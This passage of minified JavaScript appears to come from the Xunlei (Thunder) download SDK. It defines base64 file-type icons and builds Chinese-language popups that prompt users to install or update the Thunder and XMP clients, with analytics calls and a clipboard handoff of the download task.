i=n(1).thunderHrefAttr,r=n(0).wtdChangFolder,o=n(10),a=n(5),E=n(0).getUserBrowser,s=n(0),C=n(0).versionCompare,B=n(3),D=location.host.indexOf("downza.cn")>0,u="thunderx://QUEtUnVuVGh1bmRlckFuZFF1aXQgLVN0YXJ0U291cmNlOlRodW5kZXJVbmlvbl9Qcm90b2NhbFpaCg==",l={base64Header:"data:image/jpeg;base64,",video:"iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAYAAABzenr0AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA39pVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PsP+XOwAAAL/SURBVHjavJe7btRAFIb/cbz3UBBCIi+Ei4ACGlqoKRBCQtRUSEvHY/AcW1DQIEGLhBRRUEABJUIREkqAZHdJsglEe7+YczJjz3ixd+3FYqTR2OO5fHPm/[base64]/ZcKqKKxH08Fa6dl+fi+hPi0ORvia12PLYT2CYsn8jOM54i8YIAVyF8e3ALu3STL2TP6TowtRIgThjnPrMRNb1wDzq0Cz9aB/d8J1WFSOaSCC2WphmmrCUvlU8DD29F9LpMKrl8ErjjB+oAF8jnpqfms2qOESnDH0YAldRfwnWCOHQAYkAoypIJBX3tqXIgaOfDzN9EA3b5cWLsXHNsW0J32miEqiAHxcQN4/UFKMwpgqxE+9rEFZl4+ERB8e756TyfbNyWpOQ4vfwuSQNTJ3KMRTf4O+NX6t1PT9g8FSksn5V3Q7clDKQrixXrya/v8qvQBjgf4UNIWMM5lbuAqNUQO7CZXh6cCBi5NRFu2GZ2wE2Vsubfz+MS0xFblhU1GW7YZnTQPdNRiqiMNiB+74dvmy9AMmz2fmFcdiVUQFrv/LwhfBTzR8hJV2DIe2D1IF+Lsiow1+CTcakxsARQEN+CUzQajljQgiuqeKeZCVOB1Hg6lBbg01ZEGhPfPMRltsQVq6kcRh4fhsXsaEDXjn8MIauoWrfQRvdd5xVzvRSqeOjwfEWY0g2TRT0RktU1l5Y8AAwDFf4IhP2niBQAAAABJRU5ErkJggg==",music:"iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAYAAABzenr0AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA39pVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PmooWHwAAALRSURBVHjaxJdba9RAFMf/GVPUtmt1EWERZFvBRRGk1oLiByh9EFEUVMSXVR989UOILz73ZakKfgSlfgBhQVuleHko3ijSRbHFWiqu7Y5nMkl2kkwyyezDDiRzzTm/zOWcMw6/e28aDm/QUwEDKJcPEzmyy15dKYftGTmCOlaoXHfRcRokpCK60BECvVFUhlQmRqeV498gaM/IHcq5qJNOx2m41FYhCPknfYBwpXKq9AmCZkARZgNxclyOWZy3gnC9OnqAKI348uxmgnkKuS8gKHu5/3SglDVjhaDxCaB2lOos+U0wPiVnqYKLQJRKwKUrwLUbwPCeQhAsU3AeCI5uGh0Dbt0BDo3lhmDGvzNBBKcgSLsHgavXgcO1XBAs1xSbIL7/ADY3uxA7XODcBYIZMkKw3OucBiH63n4A7j8AZh8DX75KiEGaicnT6d+EMxBRbAEBv2+bXp9I+ewj4OUrCXHsuKJMD6FZgqIQgR1R+p/NAWtrwL5ybMMmIVKWoAAER7J/i15LH4H1dc2picp3Izs5YvkMVjC0mL5j4bGx7X/A/GskLG1MV9cZ2UJ4TUGbMnaVlmDhDSLyNRBRZ2QDwX3b7slRxjYX/OAl24u6pikyQkBZWwtX7oZ/YILYT15v6hQdrSrtbrL3vzaAd7TR2m35WMYTyibMgJg8AtSngAG3a+32DgNnTwB/abM1F7unoyBEdAZ0ENUDwO1pqjNo084BcsVV2EZWyRmIQ5w/k648SOUR2EZW+hlQIWoHYUyeHbCLrNJnIITgZoClZf15zwHBjGHT++Vs5ULw06a1K2emmA1PXgA/N/TKt7aBh8/JC7as4wmHX5zhxutUmXz7ZfLtE6PA0C7g9x8Kwz8Dc+R2W6v6a5ruOsd4YqwEAPLf7Uz3w4IQ8hQ4ik1HjrwX3xHbmGIPrIR2PEccn1jf3uKJlmC5SY2tPkB8o3r9vwADANk6DTX7JYmQAAAAAElFTkSuQmCC",soft:"iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAYAAABzenr0AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA39pVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PqnsyGMAAAR8SURBVHjaxFddbFRFFP5mdmEp23ZbulgsxUIIkQcTayxWjZZGEYMSffWlMSTExKBRE2NiTExMTEyMbzyYoIFEffNNxQdMRCMqf02wL6KIUrBFoELpLv2je8dv7uze+YEt24XITW7u/JyZ882Z851zrug5WlquFPYpoJtfJC/0VyHy+uG834azLpmHO474KX+P8bs5LQT2sdMdSwjYJ+4LSDaipB/O++34U14XaxFl5aIyXh42326tOy0FuqPrbfo/[base64]/[base64]/7AmU6+eHcZXcbc2WeOJ42QJlZIs52rkYMe120OP7mueNRfiEDvvZOYU8g9CfU8BMaWH1hAyRzXLwJLl/ngA+/1fNq1zP7iJNL1H290ngDgJ/[base64]/iSD2E+apgFFJcI8XQeIR5i+c2nT11WUW951ZmxB83CLuCZOyEr6vBkQ92ZtGn6KFFzTYPKJ/j6Ttx7Xm/OBS5eGpkp1yiZUZ0dIpy9570084X1ZOh5jwXPLhfdD8gc9/5cCr6kUlm/Cp2G9IEZJRTVrzLwyY5br+iCOFWwPUvnJKVuKe3EAthi6aUtoCl6JWLJT4SFmzwcaBe5vAqZVlcJVN5/9Syn3n83/h1O1xYYbxAk3i4ZjiQUS89wCS7g1ZrWSPxmj3DE4fyoi+HO5FXHCDzyezJDub2Zn6DaAGOS76T8BBgC/hoTrriTy+AAAAABJRU5ErkJggg==",image:"iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAYAAABzenr0AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA39pVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PlxThgEAAAL4SURBVHjaxFdLaxRBEP6qd9bdjZtN4mrMaoy6CTF4ETGRCBofJ6MHDwpiBC/xKnrQmyAKggqCF/Hkf/Ag+g886c27KJgEVLzqIdNW9/TOdM8ru2bCFgz16O7pb6qrq2po9uP6opR4LYEWc4QPFJfwHT0+7sqw1oXjsO3QZPgq82Wa+7S+wkIre5OtBeEJQsuHIWUkRKR1gmDBzxx3Zc3MOr0Lmc2pYzfmgLc8JQi29wuEp9emgCiz4fY44UKT9Pq3PyWef/Xx1y8WhPZAZ5ENQm1+bXe0y9IY4Y8v8OKbX6gnhBrTj5knjH6xab89oMuj7A11HLE1lKYbGaFM0Tgiu0ehC1xPZFGwuLiYECG6GPL3v2Vi8zc/pDWnGE9YMeB64uWK1BMWd5C2vvsl8WolAFDk7aDTn30ZTzzx5OJnJZ8CkpVHKXc+LSa2Kk+EeaBfIJw80A8QHlH+C7cahEi7Mq6evKIi5cpd5az5YVbo7NnLFRVZ97YXEEfqwL0JwkCJ+X7C0cHu84TISx7dgGh4wOO2QMm4VvEnUwLDXncgso/AkttV4MYo8xrF3Ac8OMANxTY3Y46x/rBNOl42ApF/BCyP8JecHOLyzIZTDdbLEYgrOwkLQ5RaM86MEJZatGHazj0C1ROcNZsro+LnlM5vOzQA3NpLyKM7+wiH6/m1I/cITnAwDQepKiyhI14A4tGEYEC5++vxZxwPdS8bhHCqkzUwXQMmK2ZzggPi+i7CeAVdkZp3/yBlVlGBeInkp8mI57ZHJdQGMV0NgrIXOs8VNWhmkiBE+HUGRIUhLQwGKdLuXGAC8ngd/0V3OU9MDSABIoyBDoh5/vLBEiXcrs5zodHpYnunKn/Y00mBWikOwjr3GXbtRIUSblfsGAMbLmFT1K4FnqBkDATKTDVq/OIg9pRRCM03yE1Gl75Iaf8uub9PMrWjyZV77Kw82C2a1RsEutXFZpTTzZZyFQOrznnbnWzKFe1K7r6Uryn9JitrfQDxnZ/lfwIMAA5LsL0dhTnxAAAAAElFTkSuQmCC",doc:"iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAYAAABzenr0AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA39pVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PobHu8AAAAGaSURBVHjaxJY9TsNAEIXfWkuFFETpEokTIC7BOUIL3IE7UHIZJFpIQUNDB4kQIIUyBcv+xd5dz0QORLOW4pmMV97PM2/GVubx4gzG3AKmhfmxxsCegvU+FfuLRbC9P7enqTKzyze7qO0XykJoQLVQCIcLqiZu6Px13MZUGYv+VtZtHG8Q/Fb7Dd1TV4LQ/kpFCJsB1W9YASIApBsKQ8QSoBoEL0IhiFgCYsPjK2D/CDs5vp+Bp2smA10JCohdHv4h1YYMdClMIF5ukE3HwRTccmKm+5AZoCAENKFJMkGIYg7IQxBzINrDU2DvINYRw7eZd9NrzDpnVp/A+x0J0fQKVcj8IN/Cj3ZNPGadSjohu3+whAijv3woFM10wtjuYDLNiFBOE5obEFIQmhsQUhB8BiYntgsmiaJHqp5at/oCPu5JiIZSZqbkTtH4R3eUndZ0cT4Dy9nwy5b62h3bHdk7p8/EZg0IaILPgBCEzupYASKWwFSDSEpQB6IogTyEmwNzurfVeEvGGuL6ILZwkXP7Z1EB4tX+pr8CDAC0V05wcld/VgAAAABJRU5ErkJggg==",group:"iVBORw0KGgoAAAANSUhEUgAAADwAAAA8CAYAAAA6/NlyAAAAAXNSR0IArs4c6QAAAERlWElmTU0AKgAAAAgAAYdpAAQAAAABAAAAGgAAAAAAA6ABAAMAAAABAAEAAKACAAQAAAABAAAAPKADAAQAAAABAAAAPAAAAACL3+lcAAADhElEQVRoBe1bW08TQRQ+s70shWKlIKRyETHqgw/[base64]/2MMU6asFwZ2NOocviqIheUMhq/pPHvvRVEGMXgcN2/lSbRG8Nbdf0T7Zh9NtiJMeF4RSmM0VmpKMJC8oojzPiTK2Tz8IabUEJDxSnsEZbgNaQhPIVJyyPBOE9hCYtIGsJTmLQ8EozzFJawiKQhPIVJyyPBOE9hCYtIGsJTmLQ8EozzFJawiKQhPIVJyyPBuC2/PEjA3hHEy2cjedfhR3FQ1SCEaqqgtT0GtZGw0//6xTswTdM536xy7mLnZs1OGzmXFlsAdD0DvxNz8GHkCx6TjrEyKmVXOEfC7/[base64]/Nw+NfJzEPI1kt7eThmnDIjtwOe5cVMlFa5OGpghQk4nL7kZUfFC55OsPJEM5ZtPYCIARt+AIgHKnJdUk5evu0pCwjYRCSUbqY61V5hC2Lb/8asJjLXWJswVXhjA+VeN6yTSe4Kr6A/zZaoJXNitJNrAmuCrswMAl+5ST+u0w//v0o3fylmklwQm7IUXD9A+qk+zB3H9CqAAAAAElFTkSuQmCC",archive:"iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAYAAABzenr0AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA39pVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgIJ65EAAAKxSURBVHjarJe9ixUxEMBnsnH3VLA4LO4hWAlWWomNrXBoYfVqm7MWsfMvsBNthSssbOT+AEtBRbQRBBG9Vr1D5KrjvH1v38ZJMm8/[base64]/q0050HBAYcsR4voeLFYx2iNxGNgVjfALh0DeBc9GglwHT1Zgrw5T3An1/N4wuzGkIIKxGJjEhH2kW2XoisP1++DrB2pnLcsR4O+t3VG56ZcIgnktN2pYcvnoCapbD+1O753/tTgDihD+5LA+GdikMhcBnt83T1NBBQXzw0HsMQCN3XnLAkgTxN4eDBtNwJakOs9AtJxb4Q2YwmiQHO3n1o488JwiOS9NjGliZ1IUTf6voC8/dXC1Gs2gnCGRn/9tGON3NhyLfAwxP/DgC+vyEP7D42S1acCxTXP5zfMYkqEvX7Qx6Sin22w8QisgNU6Qkp2i8xGkI+u/2c0ydh5nOWGQtF9uK41KZutTI6te9ILv6cc7irWiC83bzgdyVDjECJoMzrfNozp1H5p+KTgThqaFRhAKMgkAapPPRa3hyEQyDs57ABAsmEysIAhkAUxl0IIfn3LQsDCIfAZghxqrwRNUD05gFvCNf4Uou4/gPjQEj+S52MhxC87w6ESFb/okqIfT3tPV3x8YRxp5GYhSaP1qxGTpcoyu3QWr8zEvNYaQMTQN+Rtv4LMACE9zMBY9wq7AAAAABJRU5ErkJggg==",unknown:"iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAYAAABzenr0AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA39pVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/[base64]/noe7DRlzgvmmDG28RHjK7kCPYtMGQ8mcwDBQmZOIFhESQ4gWEJJk0Ewq5ImguBqsUwtg8o8kYIyjaRic66tFdh1GOgbANZ1q/T68RV4/xp4WgJmPiHMvSUdylqST19PXB0Q9twX0VyWvPYO4Ow1YEMPrB+/CpTGgCcl5zrBah513B1HL6Ub/7+zFuDIBWDHHmd38NSjjrtjYy/Q068M/f0NTIwDbx8DFdp112bgwDlgS58yMEjjqUm9voY7mFPQybmdh/ROJ+iYXz1QQKp/gPIUcOeKnu+mU1qx0ikw3QvRpl5t4N2zpMyqNVF3tDCn7ODh0deKfElHj0UD05RZvR44fVkb//wBWJhP6rG4I5qGy4GwyRS2AqdGgI5O3fUe3gpyPWW9AYInBLOA6NoGnLlO/m5XSquLwH1K0+kXwdrlQXCroAsI6fOTI9r4/E/g9jDw8U1sTW0Qhgsygth7gkCsVcZ/fafOfhH4Uk4BnA6CRWt6hr6wfZ8Oukc3gW/lunoHi+SlKwjOKfI7NYDp53U3ME/[base64]"};function A(e,t){if(e)return l.base64Header+l.group;var n=t.split(".").pop().toLowerCase();return".avi|.wmv|.mpeg|.mp4|.mov|.mkv|.flv|.f4v|.m4v|.rmvb|.rm|.3gp|.dat|.ts|.mts|.vob".indexOf(n)>-1?l.base64Header+l.video:".mp3|.aac|.aiff|.amr|.m4p|.wav|.ogg|.raw|.dv".indexOf(n)>-1?l.base64Header+l.music:".txt|.docx|.pptx|.xlsx".indexOf(n)>-1?l.base64Header+l.doc:".exe|.ipa|.apk|.dmg|.bin|.pkg|.bat|.cmd|.com|.msi|.ins".indexOf(n)>-1?l.base64Header+l.soft:".zip|.rar|.iso|.tgz|.tar".indexOf(n)>-1?l.base64Header+l.archive:".png|.jpg|.bmp|.gif|.jpeg".indexOf(n)>-1?l.base64Header+l.image:l.base64Header+l.unknown}var c=null,F={xlVersion:0,tasks:null,pid:0,fn:"",generateTemplateForNotInstallOrNeedToUpate:function(e){var t=e.fn,i=e.isGroupTask,r=e.theme,o=e.thunderURL,E=e.isShowXmp,s=e.isBatch;t=null==t||""===t?o.split("?")[0]:t.split("?")[0];var C=D?u:o||u,B=A(i,t),l='<p class="xl_top_warning"><i class="icon_xl_warn icon_xl_success"></i>\u5df2\u83b7\u5f97\u4e0b\u8f7d\u94fe\u63a5</p>';"need_to_install_xmp"===r&&(l='<p class="xl_top_warning"><i class="icon_xl_warn icon_xl_success"></i>\u5df2\u83b7\u5f97\u89c6\u9891\u4fe1\u606f</p>');var c="\u5b89\u88c5\u8fc5\u96f711\u5f00\u59cb\u4e0b\u8f7d";"need_to_update_on_win"===r&&(l='<p class="xl_top_warning"><i class="icon_xl_warn icon_xl_error"></i>\u65e7\u7248\u8fc5\u96f7\u65e0\u6cd5\u83b7\u5f97\u4e0b\u8f7d\u94fe\u63a5</p>',c="\u5347\u7ea7\u8fc5\u96f711&nbsp;&nbsp;\u5f00\u59cb\u4e0b\u8f7d"),"need_to_install_xmp"===r&&(c="\u5b89\u88c5\u8fc5\u96f7\u5f71\u97f3 \u5f00\u59cb\u64ad\u653e");var F="";"need_to_install_xmp"===r?F='<div class="xl_wp_downmkv"><p class="xl_tip_downmkv" id="js_xl_manual_download_prompt" style = "font-size: 12px">\u5982\u60a8\u5df2\u5b89\u88c5\u8fc5\u96f7\u6216\u8005\u8fc5\u96f7\u5f71\u97f3<a href="javascript:;" class="link" id="js_xl_manual_lunach_xmp">\u70b9\u51fb\u8fd9\u91cc\u5f00\u59cb\u64ad\u653e</a></p>  <div class="xl_downmkv_tip">                 <p style = "font-size: 12px">\u5982\u672a\u5b89\u88c5\u8fc5\u96f711\u6216\u8fc5\u96f7\u5f71\u97f3<br>\u70b9\u51fb\u5c06\u65e0\u6548</p>               </div>            </div> ':"need_to_update_on_win"!==r&&(F=!1===i&&!0!==s?'<p class="xl_tip_downmkv" id="js_xl_manual_download_prompt" style = "font-size: 12px">\u5982\u60a8\u5df2\u5b89\u88c5\u8fc5\u96f7<a href="'+C+'" class="link" id="js_xl_manual_download_btn">\u70b9\u51fb\u8fd9\u91cc\u5f00\u59cb\u4e0b\u8f7d</a></p>':'<div class="xl_wp_downmkv">              <p class="xl_tip_downmkv" style = "font-size: 12px">\u5982\u60a8\u5df2\u7ecf\u5b89\u88c5\u8fc5\u96f711<a style = "font-size: 12px" href="'+C+'" class="js-xl-link link" id="js_xl_manual_download_btn">\u70b9\u51fb\u8fd9\u91cc\u5f00\u59cb\u4e0b\u8f7d</a></p>              <div class="xl_downmkv_tip">                 <p style = "font-size: 12px">\u5982\u672a\u5b89\u88c5\u6700\u65b0\u7248\u8fc5\u96f711<br>\u70b9\u51fb\u5c06\u65e0\u6548</p>               </div>            </div> ');var d="",h=0;if(E)h=408,d='        <div class="xl_video_bot_pop">          <div class="xl_wp_download" style="margin-bottom: 20px">            <div class="xl_img_download"><img src="'+B+'" width="100%" height="100%" alt=""></div>            <p class="xl_info_download" id="js_xl_filename">'+t+'            </p>          </div>          <div style="margin:0 0 0 -8px;font-size:0px">            <div class="xl_bot_item">               <div class="xl-icon-wrap">                   <span class="xl_production xlx"/>                   <span class="xl_production_name">\u8fc5\u96f711</span>               </div>               <p class="xl_pop_download"><a class="xl_pop_btn_link" clickid="windowbtn_install" id="js_xl_download_btn"  role="button">\u4e0b\u8f7d\u5ba2\u6237\u7aef</a><p>               <p class="xl_pop_installed">\u5df2\u5b89\u88c5\u8fc5\u96f711</p>               <a class="xlx_pop_play"  id="js_xl_manual_download_prompt" href="'+(o||"javascript:")+'" class="link" id="js_xl_manual_download_btn"><img class="xlx_pop_play_icon" src="'+n(32)+'">\u5f00\u59cb\u4e0b\u8f7d</a>            </div>            <div class="xl_bot_item">               <div class="xl-icon-wrap">                   <span class="xl_production xmp"/>                   <span class="xl_production_name">\u8fc5\u96f7\u5f71\u97f3</span>               </div>               <p class="xl_pop_download"><a class="xl_pop_btn_link" id="js_xmp_download_btn" id="js_xmp_download_btn">\u4e0b\u8f7d\u5ba2\u6237\u7aef</a><p>               <p class="xl_pop_installed">\u5df2\u6709\u8fc5\u96f7\u5f71\u97f3</p>               <a title="\u5982\u672a\u5b89\u88c5\u8fc5\u96f7\u5f71\u97f36.0\u4ee5\u4e0a\u7248\u672c\uff0c\u65e0\u6cd5\u8fdb\u884c\u64ad\u653e" class="xlx_pop_play" id="js_xmp_manual_download_btn"><img class="xlx_pop_play_icon"  src="'+n(33)+'">\u7acb\u5373\u64ad\u653e</a>            </div>            <div class="xl_bot_item">               <div class="xl-icon-wrap">                   <span class="xl_production sl"/>                   <span class="xl_production_name">\u624b\u673a\u8fc5\u96f7</span>               </div>               <div class="xl_pop_download"><a class="xl_pop_btn_link" style="background:#4B87FF"><img style="vertical-align: middle;" class="xlx_pop_play_icon" src="'+n(34)+'">\u626b\u7801\u4e0b\u8f7d</a>                <div class="xl_downapp_tip">                    <div class="xl_img_code" id="js_xl_popup_qrcode" style="padding:10px"> </div>                </div>               </div>            </div>          </div>        </div>',a.reportSend("pc_qrcode_show",{qr_from:"auto"}),j_xunlei_q("body").undelegate(".tip_app");else if("need_to_install_xmp"===r){d='        <div class="xl_bot_pop">          <div class="xl_wp_download">            <div class="xl_img_download"><img src="'+B+'" width="100%" height="100%" alt=""></div>            <p class="xl_info_download" style="text-align:left" x-ms-format-detection="none">'+t+'            </p>          </div>          <a href="http://xmp.down.sandai.net/xmp/XMPSetup6.0.10.488xl.exe" target="_blank" class="xl_btn btn_download" id="js_xmp_download_btn"><i class="icon_xmp_logo"></i><span>'+c+'            </span></a>      <div class="xl_bot_tip">            <div class="xl_wp_downapp">'+'<p class="tip_app" style = "font-size: 12px"><i class="icon_xl_phone"></i><span style="color:black;" class="tip_mobile_download">\u624b\u673a\u4e0b\u8f7d</span></p> <div class="xl_downapp_tip" style="top:40px;margin-left: -63px;"><div  class="xl_img_code" id="js_xl_popup_qrcode" style="padding: 20px"> </div></div>'+" </div>"+F+" </div></div>    </div>",h=325,j_xunlei_q("body").delegate(".tip_app","mouseenter",function(){a.reportSend("pc_qrcode_show",{qr_from:"hover"})})}else{d='        <div class="xl_video_bot_pop"><div class="xl_wp_download" style="margin-bottom: 20px">            <div class="xl_img_download"><img src="'+B+'" width="100%" height="100%" alt=""></div>            <p class="xl_info_download" id="js_xl_filename">'+t+'            </p>          </div>          <a href="javascript:;" class="xl_btn btn_download" id="js_xl_download_btn"><i class="icon_xl_logo"></i><span>'+c+'            </span></a>      <div class="xl_bot_tip">            <div class="xl_wp_downapp">'+'<p class="tip_app" style = "font-size: 12px"><i class="icon_xl_phone"></i><span style="color:black;" class="tip_mobile_download">\u624b\u673a\u4e0b\u8f7d</span></p> <div class="xl_downapp_tip" style="top:40px;margin-left: -63px;"><div  class="xl_img_code" id="js_xl_popup_qrcode" style="padding: 20px"> </div></div>'+" </div>"+F+" </div></div>    </div>",h=325,j_xunlei_q("body").delegate(".tip_app","mouseenter",function(){a.reportSend("pc_qrcode_show",{qr_from:"hover"})})}return'<div id="js_xl_popup_template" style="position: fixed; width:100%;height:100%; top:0;left:0;"><div class="xl_pop_tip" style="height:'+h+'px" >    <div class="xl_main_tip">        <div class="xl_top_pop">            <div class="xl_head_pop">                <h3 class="xl_tit" style="text-align:left" >\u4e0b\u8f7d\u63d0\u793a</h3>                <div class="xl_wp_downjs">                    <a  href="https://open.thunderurl.com/#/" target="_blank" class="xl_btn_downjs"><i></i></a>                    <div class="xl_wp_downjs_tip">                        <p>\u70b9\u51fb\u4e86\u89e3\u201c\u8fc5\u96f7\u4e0b\u8f7dJS-SDK\u201d </p>                    </div>                </div>                <a href="javascript:;" class="xl_btn_clo hide_txt" id="js_xl_close_btn_of_not_install" clickid="windowclose">\u5173\u95ed<i></i></a>            </div>'+l+"        </div>"+d+"  </div>"},templateForOldBrowser:'<div class="xl_pop_tip xl_pop_orev" id="js_xl_popup_template_old_browser">  <div class="xl_main_tip">      <div class="xl_top_pop">          <div class="xl_head_pop">              <h3 class="xl_tit">\u8fc5\u96f7\u63d0\u793a</h3>              <a href="javascript:;" class="xl_btn_clo hide_txt" id="js_xl_close_btn_of_not_install" clickid="windowclose">\u5173\u95ed<i></i></a>          </div>          <p class="xl_top_warning"><i class="icon_xl_warn icon_xl_browser"></i><span>\u60a8\u6b63\u5728\u4f7f\u7528\u7684\u6d4f\u89c8\u5668\u7248\u672c\u8f83\u65e7\uff0c \u4e0d\u652f\u6301\u8fc5\u96f7\u6279\u91cf\u4e0b\u8f7d</span></p>      </div>      <div class="xl_bot_pop">          <p class="xl_pop_suggest">\u5efa\u8bae\u60a8\u4f7f\u7528Chrome\u6d4f\u89c8\u5668\uff0c\u6216\u4f7f\u7528360\u6d4f\u89c8\u5668\u3001 QQ\u6d4f\u89c8\u5668\u7b49Chrome\u5185\u6838\u7684\u6d4f\u89c8\u5668</p>          <a href="javascript:;" class="xl_btn btn_know" id="js_xl_iKnown_btn">\u6211\u77e5\u9053\u4e86</a>      </div>  </div></div>',templateForOldSystem:'<div class="xl_pop_tip xl_pop_orev2" id="js_xl_popup_template_old_system">  <div class="xl_main_tip">      <div class="xl_top_pop">          <div class="xl_head_pop">              <h3 class="xl_tit">\u8fc5\u96f7\u63d0\u793a</h3>              <a href="javascript:;" class="xl_btn_clo hide_txt" id="js_xl_close_btn_of_not_install" clickid="windowclose">\u5173\u95ed<i></i></a>          </div>          <p class="xl_top_warning"><i class="icon_xl_warn icon_xl_batch"></i><span>\u60a8\u6b63\u5728\u4f7f\u7528\u7684\u64cd\u4f5c\u7cfb\u7edf\u7248\u672c\u8001\u65e7\uff0c \u6682\u4e0d\u652f\u6301\u8fc5\u96f7\u6279\u91cf\u4e0b\u8f7d</span></p>      </div>      <div class="xl_bot_pop">          <a href="javascript:;" class="xl_btn btn_know" id="js_xl_iKnown_btn">\u6211\u77e5\u9053\u4e86</a>      </div>  </div></div>',popup:function(e,t,n,r){if(F.hidnAllPopup(),"old_browser_on_win"===e)alert("\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u6b64\u529f\u80fd\uff0c\u5efa\u8bae\u60a8\u4f7f\u7528Chrome\u6d4f\u89c8\u5668\uff0c\u6216\u4f7f\u7528360\u6d4f\u89c8\u5668\u3001 QQ\u6d4f\u89c8\u5668\u7b49Chrome\u5185\u6838\u7684\u6d4f\u89c8\u5668");else if("old_system_on_win"===e)alert("\u60a8\u6b63\u5728\u4f7f\u7528\u7684\u64cd\u4f5c\u7cfb\u7edf\u7248\u672c\u8001\u65e7\uff0c \u6682\u4e0d\u652f\u6301\u8fc5\u96f7\u6279\u91cf\u4e0b\u8f7d");else{var E=function(E){var s="";"string"==typeof t?s=t:t&&t.getAttribute(i)&&(s=t.getAttribute(i));var C=F.generateTemplateForNotInstallOrNeedToUpate({fn:F.fn,isGroupTask:r,theme:e,thunderURL:t,isShowXmp:E,isBatch:n});j_xunlei_q("body").append(C),"need_to_update_on_win"===e?j_xunlei_q("#js_xl_download_btn").attr("clickid","window_pop_update"):j_xunlei_q("#js_xl_download_btn").attr("clickid","windowbtn_install"),j_xunlei_q("#js_xl_popup_template").css("z-Index",99999);var u=90;D&&(u=70);try{o.createQrcode("js_xl_popup_qrcode",{download:s,size:u})}catch(e){}var l="install";"need_to_update_on_win"===e&&(l="update"),a.reportSend("page_pop",{clickid:"windowpc",if_qr_code:1,pop_type:l,is_video_file:D?1:0}),j_xunlei_q("#js_xmp_download_btn").bind("click",function(){F.downloadXmp(F.pid);var e=j_xunlei_q("#js_xmp_download_btn").attr("clickid");return void 0===e&&(e="window_pop_downloadxmp"),a.reportSend("page_click",{clickid:e,sPid:F.pid,tasktype:n?"batchtask":"singletask",is_video_file:D?1:0}),F.hidnAllPopup(),!1}),j_xunlei_q("#js_xmp_manual_download_btn").bind("click",function(){try{if(n)B.playWithXmp({tasks:F.tasks});else{var e=j_xunlei_q("#js_xl_filename").text(),t=j_xunlei_q("#js_xl_manual_download_prompt").attr("href");B.playWithXmp({tasks:[{name:e,url:t}]})}a.reportSend("page_click",{clickid:"window_pop_play_now",sPid:F.pid,tasktype:n?"batchtask":"singletask",is_video_file:D?1:0})}catch(e){alert("\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u6b64\u529f\u80fd\uff0c\u5efa\u8bae\u60a8\u4f7f\u7528Chrome\u6d4f\u89c8\u5668\uff0c\u6216\u4f7f\u7528360\u6d4f\u89c8\u5668\u3001 QQ\u6d4f\u89c8\u5668\u7b49Chrome\u5185\u6838\u7684\u6d4f\u89c8\u5668")}})},s=F.fn.split("?")[0].split(".").pop().toLowerCase(),D=j_xunlei_q.inArray(s,["avi","rmvb","rm","divx","mpg","mpeg","wmv","mp4","mkv"])>-1,u=!1;F.xlVersion?((C(F.xlVersion,"10.1.1.0")>0||C(F.xlVersion,"9.0.0.0")<0)&&(u=D&&"need_to_install_xmp"!==e),E(u)):E(u=D&&"need_to_install_xmp"!==e)}},hidnAllPopup:function(){j_xunlei_q("#js_xl_popup_template").remove(),j_xunlei_q("#js_xl_popup_template_old_system").remove(),j_xunlei_q("#js_xl_popup_template_old_browser").remove(),j_xunlei_q("#js_xmp_manual_download_btn").unbind("click"),j_xunlei_q("#js_xmp_download_btn").unbind("click")},copyText:function(e){if(!("IE"===E()&&s.getIEVersion()<9)){var t=n(12);t.isSupported()&&(null!=c&&c.destroy(),c=new t(".btn_download, .js-xl-link",{text:function(){return e}}))}},downloadXl:function(e){if(void 0!==F.thunderInstallPack&&/^\s*https?:\/\/(.+?\.)?down\.sandai\.net/gi.test(F.thunderInstallPack))top.location.href=F.thunderInstallPack;else{var t=r(e);top.location.href=t}},downloadXmp:function(e){top.location.href="http://xmp.down.sandai.net/xmp/XMPSetup.exe"},init:function(e){F.pid=e,j_xunlei_q("body").delegate("#js_xl_download_btn","click",function(){setTimeout(function(){F.downloadXl(e);var t=j_xunlei_q("#js_xl_download_btn").attr("clickid");return void 0===t&&(t="windowbtn_install"),a.reportSend("page_click",{clickid:t}),F.hidnAllPopup(),!1},0)}),j_xunlei_q("body").delegate("#js_xl_close_btn_of_not_install","click",function(){return F.hidnAllPopup(),a.reportSend("page_click",{clickid:"windowclose"}),!1}),j_xunlei_q("body").delegate("#js_xl_iKnown_btn","click",function(){F.hidnAllPopup()}),j_xunlei_q("body").delegate("#js_xl_manual_download_btn","click",function(){a.reportSend("page_click",{clickid:"window_pop_downloadnow"}),D&&B.copyTextToClipboard("thunderx://"+JSON.stringify({thunderInstallPack:F.thunderInstallPack,tasks:F.tasks,xlVersion:F.xlVersion,pid:F.pid}))})},openComfirm:function(e){var 